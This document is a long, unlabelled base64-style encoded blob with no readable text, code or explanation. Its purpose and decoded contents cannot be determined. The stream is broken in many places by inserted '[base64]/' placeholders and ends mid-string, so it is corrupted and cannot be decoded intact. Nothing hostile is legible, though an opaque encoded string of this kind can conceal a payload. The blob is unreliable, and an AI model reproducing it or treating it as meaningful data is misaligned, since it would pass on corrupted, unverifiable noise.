VPw4DCm8O4wo5Aw4TDi8OUwrDDnVQ2DcOrwqPDkcKYw5l6V8OEW3LChMOOfSPDmcKuWsK7HXNhXVt0w54/fV5wEcOBcMOowqXCt8Ktw5tWV8KZYsOjCDh0d8Kuw5rDigbDtF/DrHrChlhFNMKsUMO6w7BXw7cnwptWEgzCscKbXQjDq8K7csKNw6NBw4pyL8K2w7PCiMOWwrTDrAfDp8Kcw6zClMKSSk3CnVoVWMOvwrnDhMKVwp5dNCoSCSfCmgtKwqbCi28Bw53CmMO+w5TChMOqwpXDgnHDiMOww5bDtE/CnnrCtsKhJSBxwpFPYWTCgsOgw6DCjXXDr3PDgcOLJyBNwocWw7QObgslSlkGXi5bJsKPF8ORG8KJwrLClRfCn8OIw49WRA1TDnnCr18Jw4/Ch8Oww7LCkGddwqHDkhZUw6HCqjlYw4QSZMKgwqtbA8KYw54ceg4qw67DgWxZJ2cDbcK5w5JsdlIyAMKXZybDvcKAL23CgcKuMMO4PH/Dq8KCw594M8Kkw4ZDwqzDlVhrw4rCuH7DpWHCk8Kqw4jCohBKMsODw54AfTPCmcKQIk4Dw6E7KcO4HhNMQsOewoNDZ8KFw6rDqGrChcKLwqkBw6VzA8Ofw4kiaHUrXRlGw4E3fxXDuC8Lw7DDkMKaTjM3PcOuHMKeOVVlwoTCgw9iDkxHJ8Knwo/DsygSwqRZw6pFGxfDkAnCucOEEsKgwrrDjcOSwprDm8OGLinCusKxbS/[base64]/CpnNLw5vCpcKmw5nCmwMawqhOw7FLLsOMw77ClMKDw4DCl8KaXnsDwpXCssK+Xw3DrMOYwpIWw7DDrMOHw60XaRTDjcOQE1LDu8KwwpUncTR/w5VwEsOBw5vCv8OMCXwywrRSJcKkwod3Wi0Ew6g6WlHDvMO6YxPDl3wPfMOUwrPDt8OYw4PDpsO/w7hyw47DlMKpwpFNw6LDsMOswoHCs8O8WBAhw6PCjsOgwpfDqiMRZxRuw5fDmsOfFGnCtmTDsMOtFU/CosOTUsK1wqTDucOyw4LCnMKQwpggw6YLwpJ2w7zDllPCv27DjWjDncKkw5/[base64]/DjMKxQg/Dg1NUwr9Ewq1jw53Cn8OPwqMSS8OWQR/[base64]/EsKcYMKnJAHDp8KaSCvCrMKww6w3wqUvMwbDmsO+wq07QsOiwqA4R8KTZMOgFMOKIjJ6w7MIwoVaw7fDoknDlEDCkMOvwpbDtsK/EsONw4XCvRTCk8OkB8OXAmUlSDkkBcOCwojCuC5aw4zCoG/DtRHCkQZxw6fDmcKSw7RLaF8lw6jCugfDj8OJDF8vw6FmbsOCw4oywrMiwoXDqmrCk2lEwopgwrEDw7HCnMOqwo3DrMOdw7EZGsORw6XCmz7CmcKSbRnCk0rCmcObGQ7Cq8KvSmnCosOAw44uDgRFwo3DqE5oWMO1fcKBwo/[base64]/[base64]/Do0wwYhfCrE51wqwFGMOJwp3CkQXDtcOKw7MrwpQSwrtUw5IHw6vDt8O8w6bCq8KYLMK4wpV+w6zCvTwuVsOmRMKtw7DDpMK+wofDssOWVcK/w5PDvC9qwrY8wrAMPEzDtXrDkUZScBZTw7VyOMO3K8Oyw7dGLsKAMcObbCkSw6nCtsKaw5jDj2jCszrDvEt1w7N7wrNPwofCryRlwp3ChE8+CsKBwptEwpjCpcKRw6h2wo08D8KHcm/[base64]/w4gJaWROwpjCqMOTwrEMw7vDvlTDhifDglA2w7PCs8Oew5/Dl8KXw73CpihSw6QwecKeF2TCpiHDv0oAwpsODVMnIsOuwrlIMFUxR1TDtQ3Dk8O5CsOBXHDChmMWw41EwrfClml+woEbbxrDmMKTwo92w5PCmcOIW2MMwo7DqcKkw7BnJsOkw5dzw5/DpcOawq0nw4dSw7HChcOLLV/Djx/[base64]/[base64]/Crg3Cv1fCq8KIwrQJwpnCucOAwrIKw6/DisOHw5DDt8OtTsOpA3fDqBsrwq3DhsKWwpc5w6PCmsOLwqZ6PhDDksKvw7Yjwpkjwq/[base64]/[base64]/wrFUwq7DvMKnZCXDo8K9w7bDulQAwo89fMK0wqdNYHXDmsKfF0dYw6rCnHR7wpLDllvCkTHDpjnCqDtWw77Dq8OGwrPDqsOYwq9xR8O/[base64]/w73DtsKHGlBPfcK7E8OHVw3CkGUOwqfDjMOBwrdfJVjDjMO2e8KXO2XDjCnDpsKlOzJkIkHCtMKgwod3wpkQacOXdsOPwqfChcOFb0VPwqZKcsORD8Ksw7PCumZ/MMK0wrs3GwgYGcOZw5jDn1jDjMOQwr3DucKzw6zCqMKSJsKcfx8qVWzDtsKBw5EKC8OBw4bCl03CocOcw6PCrMK/w6LDqsKXwrbCrsOhwqUSw4lLwpvCsMKdX1TDrcKFAxxTw78nWjA8w5DDoWjDiVLDkcK4wpRuSETDqnBNw5nCqQLDjMKWcsOHVsKzZBrCvcKgeU/Dq2gFSMK1CMObw74Cw6hDPA1Bwoohw5szVsKsM8KMwopkNsObw4vDosKJPxFSw4Jyw7HDogNow4nDvcKIAivDjcKywoRjO8K3EsOkwobCkMOcXcKVRx4Kwp8uCsKQTcOrw6XChhx/wpkwEx58w7jDj8KZaMORwqQqw6LCtcObwo/CjQZMEcKjH8O5JBLCvV3DtMKRw73DusKZwpbCi8ODHkAfwodxd3dMbsO0JxbCucOnCMK1dsKHwqPCs2DCgxc5woJRw6x5wo/DtUppFsOaworDik5gw7h/[base64]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[base64]/dsO6YcOhCxUiERBrEB58wpzCnUjCvnYsEA/Dl8K/EXLDt8KgQG7DkwkYdMOWUTHDu8OUwrzDqUo5QcK4XcOwwrs5wqHCg8OCQBtjwr7Cn8OXw7YmUAnDjsK2w4xSwpbCmcKTPMOmaxZuwrvCpcKLw6dRwqLCv2jChiEVVMO1wqI7Rjl6FcKDXMOIwo7DlMKJw5DDksKzw6tzwrbCmsOkFMOvJcOpSRLChcOBwqN+wrsvw5Q/exzCmxXCmypqFcKGFifDhsOVdMKRXCnDhcOmDMOXBVLDvMOdJjPDokjCrcO5LsKfZzrDoMKSOUgMXC53TMOXFx04w5xOY8Kbw6hpw4LCvEVOwrjDlcKiwoPDosK0LMOZUwE9P0oOdyDDvsO+OlgKPMKQXmHChMOCw5HDk2wdw4HClsKqRzUGwqkQLsONVsKYQW/CnsKZwq4RLUfDnsOpBcKww4pgwprDmwzCmDjDlwFxw4kewqPDtsOhwpEVJUvDvcOqwrLDkiRdw5/Do8K2I8KIw4fDiwjDqsOIwpfCscKdwoDDrMOGwqnDr3vDi8O/[base64]/[base64]/CnS3Dm8Oqw4fCnsOhwpbDpxXCsFEXG8OIwpbCksKyTMKEw6FKwqbDtcKHwo95wqsVw7Z4bsO+w7VpbMOdwrM8w550NMKpwqU0w5nDuA93wrvDlcKRKHvCmzJNNTzCusKzQcOxw5nDrsOkwoM/[base64]/Z8KiD8KGXMKmL8KYw4JTO8O8w6lbwqvCpSJjwoAeEcOywqguODV4wr88MkDDsWlGwrJUB8Oyw5TChcK2HGFYwr5RP2LCuBnDm8KZw58Wwoxdw5DDunTDi8OJwr3Dh8OVZhcnw53CuFjCncOKWgLDr8O+EMKSwr3CqxTCksOjCcOVJ0/DoHFEw6nDr8OSaMOCwpXDqcOHw5HDmk4Nw7rCi2Imwp1Mw7MXwoHCosO1DlnDr1h/ZCgHRipBKsOuwqwCB8Oww5ZVw6jCuMKjWMOWwqgrCXocw7oRZg5dw7ZvaMOqWS8LwpfDq8OrwqseXsOGT8Oew7/DncKLwoNgw7HDgMOgUMOkwoXDmmjChwoQAMOZAivCllPCrm0+aEvCvMKhwosWw49UUMO5RC3CgMKzwp/[base64]/[base64]/DgSHDhFXDqcOWC8OxOzYyw4fCoQ7CsSHDtBh+w651FMOQwrfDhjtCwrZowqInS8OTwrh0ETjDjjLDicKewrJAKMKdw6Vow4dfw7pMw5lVwqU2w6/[base64]/CpMOawq8nH30EL8OUdsK1w63Di8OMwojCsGZeTmLCgMKjPMKZw5MEOGTCrMOHwr3Dg05sfzTCv8KaesKhwrTCuxdswo1DwqjCuMOnWcOyw6HCowPCtT8Jwq3Dng4Vw4rDq8KTwqfDkMK/QMOQwrTCvGbClUvCj19yw6zDgFTCjMOJGlJbHcOlw5rDgH8+AQXChsOmMMKCw7zDgHXCpMK2BcOCJz9AD8Odf8OGThEzTsOUJMKxwo/CpsKPw5bDkCxMwr0Ewr/DjcOXeMK0VsKFMcOTF8O5J8Ovw7LDu3vCk2PDt1U6J8KMw4rCmsO2wr/DlsKlfcOGwr3DiWYTEx7CuA/DhBtCI8KNw5/DtjHDslkzD8K0wq5RwrNOcnzCtlkZXcKYwp/Cp8OLw4VJMcK1WsKVw7J0w5opw7DDg8KowqsvekzCh8KGwp0gwqc8BMK8J8KFw7bCuCp/Y8OcHMK/w7PDiMO8dyFtwpLCnQPDp3bCog1hOF4jDyvDrcOfMTEnwqjChULCg2TClsK4wqHDlsKwLwjCkg7CgQRATCXCo2XDhxPCiMOyShrDs8KpwrnDsERzwpZswrPCvUnCgsKqOMK1w53DhsOuw77CvxNLwrnDvlhew7LCkMOywrLCmWtMwrXCjHHCg8K/cMO5wrHDoV45wpd7e1fCnsKAwqdcwrJhW3NKw67DlkNSwr10wpPDojcqIDh8w6Q6wrnCjGQYw5t8w4XDkAfDscOwFcO8w4XDvcKDUMKpw7JLYcOwwr1WwoQDw7/DssOvAmk2wpnChsOcw4U3w7PCoS3Dt8OOFDzDqjJDwp/CgMK0w5xaw59pRMKHUT8qNDduesKNFsOUw656cgPDpMOMQG3DocOcwpjDjcOnw6oOaMO7MsOHM8KqdFU6w5sYGy/Cs8ONwpwNw4QDVQ5UwqvDuhXDhMKZw7V3wqluQ8OCHcK4wrU2w6kbw4fDlg3Dm8OOMjtmwqXDghXCoULCuVjDgHDDvw3CscONw7pEMsOvAmZtC8KITcKYEzVVBx/CjiPDoMKMw5vCqzQKwrwsemE/w5EmwoFXwq7Cj2XClFlBwocAXErCgMKXw4PDg8OvNlIEfMKVHScvwoZxS8KOWcOoZ8K1wrN9w47Cj8KDw5d4w7J1W8Kqw4vCuXrCsiBmw73CpcK4OsK0wodtDknCiATCgsKLWMOSN8KjPS/Ci1AlN8KIw6PCpsOAwoBKw5TCmsK9IcOwEmlnIsKOODNxVH3DgsOCw6Q0w6fDrg7DicOfSsKqw6JBXcKxw5PDk8KvbCnCi2HDqcKKMMOGw5PClVrDvzQIXcO9IcKRw4TDiTrChMOEwrfChsKbw5gAKBvDhcO2AFR5cMKtwqMDw7ANwq7CpQpJwrshw4/DvwozDUYeHmbCvcOsY8KYYQIXwqFRT8OXwpQOXsKgwqQZw4HDlGUsYcKDCFxXPcOeTHvCl1fDncK7NVHDtAR5wqgPem8Hw5HDoVLCqXRtTEg8w5XCjD4Cwpkhwpddw6c7EMK8w4bCsifDnMOmwoLDtMOXw7MQAsOGwrcvw6cpwoAYXcOFLcOrw4LDgsK9w6/CmTzCocO6woDDtMKNw7sMRmdKwrPDhVfClsKYdFFLI8ORdw1Ww47DiMO4w77DsGhawpISwoVsw5zDjMO+AUM/w4fClsOqBsOXwpAdAB/DvsOKUC1Aw7VCcMOrwp/DmjvCj03CiMOHH0vCsMOxw7DDicO3aWzCocO3w5EZOX/ChsKnwqRhwrvClhNXT3rDgwLCnsORUjrCk8OZD0NyYcOQMcKHeMOywoM7wq/[base64]/cMObGxbCrFjCo2fDlsKUw5/[base64]/DtEkpTT8hw48UccKxwrjCgMOVZndVw6NiAMOgWWvDocKcwppNOMOHcVjDq8OWX8OHGVMGEsK4GwhCISAywpfCtMO7E8ONwpx4bgLCg3vClsOkQAAAw54aPMOEdhDCrcKgRgNww4jDmMKsK05xBcKvwrd+DCN6L8K/YlzCh1TDgTVgXWPDoDoSw7tzwq8KLT8RR3vDk8OkwrdndsO9ACYZK8OnV2FYwoUTwoLCk1p9RkDDti/DucKbMsKIwrHCgmpOXMKfwqB4XMObMBvDmmkhH2YOBGLCrsOaw4PDhMKHwprCuMODcMKyZ2ABw5DCnG1OwrEweMKxY2jCssK4wo7Cg8OTw4/Dr8KRCcKUAMOsw5XCmjLDvsOGw7VVRlFDwoHDnMOkccOVNMK2I8KwwrodN1s8bQpbCWrDgg3DmHnCjMKpwpTCoUvDssOYE8KLVMO5MmsVwqwrHlFawr8Swr3CqMOFwplwUGDDksOPwq7CuFXDgcOqwqJpRsOwwpZuBcOhZD/CoVVHwq51eFnDuTnCnDTCm8ObCsKvGFjDo8Onwo3DsElhw4zClsO+wrbCicOjf8KDEU5PO8KVw6BAJWfCvUbDlQbCrsOhEUEQwq9kQgJPW8Kuwq3CisOSMRPCmQI+GxImKjzDg1IKb2XDrnLCqydDH1/DqMO9woXDq8OCwrPClXYMw7bCqMOHw4QOOMKpQcKOw4dGw5E+w7PCtcODwpgDXH9gD8OMXzMTw6NUwptnZnhzaBDDqU/[base64]/w6Zyw6MOw4xaFcKkwoZpwrE5XEnCrETCpcO7U8OOwobDpU7Cu1dicnPDuMOrw77DpcOMw5nCm8OUw4HDjiTChm8Bw5ATwpbDicKowqfCpsOfworCiD7DrcOCLXJsbi1FwrXDkh/DtcKfWsOTBcOjw6DCsMOoMcKkw4XCvkXDhMObT8K0PBvCoVgfwqR5woh/[base64]/PsKQXcKjw67CtQnDnkfDl2/DmMOoXcOxNsK+OcKsA8OEw7h9w6zCisKKw4DCosOcw7nDkMOdXyQywrtEcMO3IxrDmMKoPW7DunkkB8KSPcKnWcKFw6h6w5sBw6Rbw6FlHEUbcy7Dq24ewoDDvMKVfDPCiQHDjMOawqJJwpXDhVzDosOmDMK+FhgMHMOhSMK2LxHDsnvDjnQVfsKdwqfDpsOTw4nDqy/Cq8Oiw4jCvxvChzwdwqMMw6A7w75xwq/DjcO7w63DhcO5w446YgNzLXbCnMKxwrIlSsKVEHYIw6Yzw7rDvMKswpYDw5Raw6jCk8O+w4DCmsOew4U6Il7DqFLCsDg2w5Zbw4Niw4jDjn80wrIiFMKJe8Olwo/[base64]/DssOCc8KewqxowovCs8OowpgcwqXCscKHOMKbw6ouZ8K7W157w73DhcK8wqEjTE3DpV3CmXYYZRFNw47CgMK+w5/CssKxdsK+w5vDl0YnNsK9wpdSwoLChMKtAxDCpcKQw4nChCknw7rChEp0woI1O8Kvw7UtG8OKVcKUIsO3H8O1w4LDlz/CncOsTkw/JRrDnsOaSMKpPlc4ExI0wpFawoZMKcOIw4UKNCV5PsKPScKJw7zCuQnCjMOXw6bCvgnDuybCu8KOJ8Owwp5jVMKOecKaTAjDl8Oswq7Dpid5wonDlsKbcXjDoMO8wqrCuwzDkcKIOmV2w69xPcObwq0Cw4/DmhbDhCg2VcOKwqgEHcKHT0bDszBgw4/[base64]/ClVjDlcKYw6pow4XDt8OzwpJ7P8OywqRbw4fDisOYc0rCixTDkMOtwrJgXxLCi8O8ZyvDmsOYV8KyYyYUacKfwpfDlsKTJ13DsMOywpEqYW/CvMOtMAXDrMKiWSjDmMKDwqhBwo7DlR3DsRMCw642PcKvwodjw5hMFMOTRRMBTH8QasO4aX4GS8Ogw55Sfx3Dn3nClSAtdig2w4XCtsKgTcKlw5lONsK9wo4GexjCs2bCgGgUwpRDw6fDsznCpMKyw4TCgzvDu2/[base64]/wq7DksK/EsK3O8OMwpsfCcO1HW0GM8OfwpR6KD44DsO+w5pdN05hw4bDlUYww4XDssKMNsOVbn7DvSMQRmHDqkdYfMKzc8KBLcO8w6HDssKbCxl9XcKJUGXDi8K4wrpnPXEWfcK3DCNaw6vCjMKjXsO3B8KDw6TCmMOBHcKsGcKEwrXCiMOSwp5rw5/DvCtxaAF/fMKwUMKmSlHDkMO6w6BwLh4qw7LCpcK5f8KyAj3CtsK4ME1KwpZeTMKbLcONwpQrw7J4EsKHw7kqwoRgw73Ch8OIEBwvOcOeZBzCoXnCucONwot9wrMMw44qw57DtMOMw7LCqGHCqSHDssOhcsKxPA9eY3/DmB3Dv8KwDGd8SRxwL0rChTR9enwAw7vCsMKfZMKyOhFTw4DDoXTDlSTCiMO8wq/Cv0wtZMOEwpsJEsK9SgrCmHzChcKtwoB/wp/DhnDClMKvSWlew5vCnMK4bsOOHcK8wpfDukPCkUwDUGXCgcOow6fDpsKWMSnDjMOHwpnDtF9CFzbCtsOhPcOkfWbDpcOSGsOqOkDDgcOYAsKWPx7DhMK7AcOWw7Mqw4N1wrnCtMO0IMK6w5V5w5tVcm/CgsOwbcOcwr3CtcOawqFgw47CgcOBVkUUwr7DscO6woZIw5jDucKsw40EwoDCrybDp3d2BQZcw5ZEwrrCmnTCmB/[base64]/Dr8Ouw6pvRsOGwp7Ch05Bw6TDujLCq8K1LMKTw6E5GHc/[base64]/CuMKwwqwhYsO5SCt/JxhzwrJ6w5DCiMOGw7TDjx0Jw4LDtsOfw6nCrD4HRSl/wpnDoENgwowjP8K5DMOsehtdwqPDgsOmekNvIyzCt8OFYSzCgMOFURF2eSUOw6VbDkvDhMO2acOTwq4kwq3Ds8KuOkrCnEklRyl9McO6w5TDol3CrMOtw44kEWlrwphlIsOIc8O/wqdKbGkuR8Kvwq0FHH9YPzPCoD/Dh8KOZsOVw7YswqN+V8OUwp1oDMOKwpoxATPDk8KfW8OPw5vDrsO/[base64]/CpMKqwoEwworDrXbCthQZNMOuw63Ck8OfHB/CicO8wrsVwojCrTPCnsKEbcOzwrLCg8KUwrQwOsOoF8OJw6XDhhDCqcOhwp/[base64]/WsO6Z8Orw70/[base64]/[base64]/eMKhwq4NHxxyw54+w5RFwp9Dam/CpsO3bCTDvR1IJ8K/[base64]/Cj8KZYsOww6zDp0RnNFbChkDDvsKjZGrDo8OdBTZ+PMOqwootIXXDk1XCpgjDsMKBCiLCpcORwrgWKRsBCGHDugTCjsOkDyxPw49SOwvDksKzw5duw7g7ZsK2w7QHwo7DhsORw4oNFlF4TUrDh8KBFh/CpMKJw67CqMK7wpQcL8O8aS9+eEHCkMOewpcobk3DusKlw5d7XDw9wogORRnDolDCtRAHw6HDoW3Cm8KBGcKcw5U8w4UTUB8PXm9TwrrDrQ9hw5rCpA7Cvy54SR/DjcOpY2rCicOpYMOXwoEEw4PCtXl5woI6w5BEw5nCgsOKbiXCp8Kaw6jDlh/[base64]/CoXLCi8OPJcK+w6Ekwo9lcknDtUrDjQoUQjLCkiLDsMKmPxzDq3REw5TCg8OHw7LCmHtEw7lfK1TCjzJ7w6bDjcOLXcOPaCEvLVTCv2HCl8OZwqbCi8OHwpnDvsKVwqdjw6zCoMOceh0awrhNwr/DvVzClcO4w65SHsO0w7MYWsK6w6l4w4QLPHHDpMKVAsOxdsOFw73Dk8O7wqZsVmIkw6DDjj1eCFzCqMOwHTtowpDDp8KcwrYBV8OFNHthP8OFB8OhwpnCqcOsIsKowqXCtMKCY8KIYcOJRSkcw4gYPWMHU8OqfEJpTV/CrMOmw4dTKmJLZMKfw5rCoHQKCiMFH8Ksw5fCq8OQwoXDosK1IMOYw4fDrcKFdlvDm8Osw6TClcO1wpd2Y8KbwoHCplbDiQXCtsOiw6DDt2/[base64]/[base64]/ExQiwogXwq43egcfKxd0wrvDpAjDknTCocOhw6I/woPCu0HDgsO/aX7DpgR7wq/CuANJSh/DoChow4jDuQQ8wqfDv8Ofw7LDpibChxTDmHFDa0c9wojCh2Uuw5/DjsK8wrTDlGl5woRZFQ3ClRx7wqLCs8OGcyrCn8OCSSHCpCDCn8OYw6bDr8KFwozDo8OYfTPCjcKuP3AyM8KawrLDuwMTXysKacKPXMKDbWTCjnXCtsONZjDClMK2OMO7esKXwpltBcO7YMOIFSUrFsKswrFMR0vDpsKhCsOHG8OefmfDhMOQw6PCr8ODbU/Dji1Xw4QJwrDCgsKaw55pw7cSw7HDkMOIwr97wrk4w7AvwrHCp8KKwpbCnjzCkcKifBjDsEjDoxzDtBPDjcOlLMOFQsOpw6zCh8ODZy/DsMK7w7U3UDjCuMO6ZcKKL8OrVMO3YmzChQ/DuSXDuDMeBjMVYFY6w7IYw7/CowrDpcKDdHEkFXvDn8K4w5xkw4NEYQDCqMK3wr/CgsODw6/CqxXDv8O1w4M4wr3DusKCwrlpSw7Dh8KIYMK2P8K7C8KZDsK1acKtLgBTTRbCiwPCvsOZViDCicKXw7DCvcOVw5zDpAXDrxJHw77DmHV0bXDDliEhw4/Cvj/Dkw4CIyrDgEMmAMK2w6RkFg/Du8KjDsK4wpvDksK/wp/CtsKYwoVEwoEGwp/CjT51KR4jf8KXwotywohywrkqw7PCqMKHXsOZI8OKXQFcD0tDwrAeIMOwB8O4FsKEw7k7woFzw6rClBFGcsOHw7vDn8O+wp8Lwq/Co1fDiMOeGcOnAlkFL1XCnsOXw7HCq8KpwpTCqjvDuW4ywpYBBcKlwrTDuRbClcKQcMKPSzLDlsOUUUtiw6PDrcKuQkvCrxAmw7PDilYnDWp4GkZ1wrR/[base64]/CviDDl8ONw7fDoCbCucOlei/DklYdw5l/wq/CuGDDpsKEwoLCrMOWRkA/ScOIVHd0w6bDqMOteBkEw4ovwp7Cm8KQTXw9KsOYwps+fsKjISYww6DDpsOLwoJOYsOpf8K5wog1w7clQsKsw4Rhw4/ClcKhEUTCsMKLw7xIwrZww5fChMK2B0FlOsKOM8KtJS/DgF3DmsK+wowmwqN5w5jCo0YqYFnChMKGwoDDusKTw4vCrH0yPAIiw5ozw7DCn1x/[base64]/[base64]/Dt8Kadm/DgcKRVkdsw4vCozQjwrsiBAthw4zDgsOnwrHDlcO9VsOGwrfCi8ObeMO+F8OAOcONwrgAEsO4LsKzKcOrWUPCu3TCk0bCp8OTITfDuMKjP3PDqcO/[base64]/DpRddesKLMWsWw5vDjA/DrsOJw4o9VRAnw5oAw6/CrcOdwpjDo8O+w7NtBsOzw4FiwqvDusO3DsKEwrIbbH7CtxPCr8Odwo/CvDdSwoQ0ZMOSwoXCksKJYsOCw5duw5zCr0Z1AC0BIHk1JXrCq8OYwq9HDmDDvsKPHkTCgypqwpzDhsKmwqLDjcKrYD5QPSlaElAwSE/DosO4ZBUvwrPDszPCrsOqM3Z4w74pwq8AwrnCs8KVwoRfaUENJcOBdHYvw5sWIMKePDTDq8OZw5NvwpDDhcODU8OgwrnCs0TCgWFrwqjCp8OKw53Dog/Dm8OHwrPDvsO/K8KkZcKGMMKwwr/[base64]/[base64]/wpBbaMOmUcOqcDk8w5XDvyXChcKvSGBGeCkIaj7DnysoX2E6w5I+Sz4/YMKWwp0wwojCuMOwwoXDiMONE3howo7CpsOATkwbw6XCgG8pKMOTNSFZW2rDpMOmw6/Cr8O1HsO5aWl8woEODQnCksKyBGvCs8KnM8KgbTPCqcKLLB8jCcOgRCzCh8KXVMKvw6LDmwdUwpvDk2EPHsK6NMK8TgQ2wqrDpG1EwrMuSw8iACVRCsK6NBoDw5IIwrPCjVIsdFXCoGHCl8KVRQcQwoosw7d6asO2chNGw7/[base64]/[base64]/Cu8OaBcK9QWoTwq5cwpwxC8OME8KIw5HClsK7wrzDkywGAMKxP3vDh30NSFY0wox9HGVXasOPK11qEkBGVj5eahpsJMKuElZowqXDgAnDs8Khw5NTw7TDpj/DjkRdQMOOw7fCk0o+JcKeKDTCgMO3wpxQw43DlU9Xwo/Cl8KjwrHDmMKbZcOHwqTDjlszGcOkw443wpIVwoo+EGsVRhBdN8Kkw4HDncKBC8Omwo/CnXV/[base64]/[base64]/DjsKsBcOhwrrCgk8CwrLCoFpZw4ksGcOrOHfCgArDmQjCt8KAGsO2wrRif8OEN8OaGMOddMKnTHzCrD1yV8Kne8K9VQt0wrrDp8OtwokgJsOkUETDtcKKw7/Cl1kga8OxwqpBwpUbw6/CrXwRHsKuwrVDFsO9wqcnEVhqw53DscKDM8K3wr7Dk8K8DcKVG0TDucOSwpZqwrjDnsKkwrzDlcKeQsKJIgExw5A5QMKURsO5QB0awrd1N1PDvXpJFw41wobCjcK7wqEiwqzDlcOxBz/Cog/Dv8KDTMOXwpnDmWDCtcO0GsOwGMOOGER7w6U4fcKRD8OIHMKxw7TDvyTDosKew443G8Ovf2zCp0QRwrVNTsO5FQtALsO/w7FTFnTDum3DiV/Csw3Ch0RqwrQGw6jCkAXCrAobwrJUw7XCtRbDo8OTS1/CnnHCqMOcwqDCocKsTFXDpMKbwr4rwozDjcO6w6fDkgwXLGgjwohEwr4ZUBTCgiBQw6zCicO6SRYIA8KbwqDDsEouw75SVcOuwog8GWjClnHDrMKXU8KDV1cTC8KJwqMLwrLCmgFzBX4fMztvwrHCu14Ww4I/[base64]/CmGzDncORbsKzUmRQEMKpbQDDlMObZMO1wodUbsO4SnDCtmYSccKQwqvDu1DDm8KgAC0EBhHClD1Lw4gQfMKww6DDpzZ0wq4ZwrnDkF7DqlfCpWLDp8KHwoJWJsKrBMKfw69wwpzDkTzDqMKXw7nDvsOcBsKdV8OLIHQZw7jCrX/CojXDi0BQw6VEw4DCs8OLw7V6P8KEXcKRw4nDu8KrPMKNwpjCgkfChUPCpnvCq3Rqw7l/JcKJw69PUUw2wpXDt0B9dyTDm2rCjsOsdwdfw4DCqznDsyk5wotxwpnClsO7wqY9IsKcKsKZA8OTw4Rpw7DCujweOcK0QMKsw4jCnsKRwoHDv8OsVcKuw5bCpsKTw4zCt8Orw4MfwpEheCsrGMKkw7DDhMOvMhVcVnI6w4E/OADCsMO/HsKHw5jCmsOHw6bDv8K5JMOJBgbDmsKPGcORWiPDscK3w5pTwo7DusO5w4j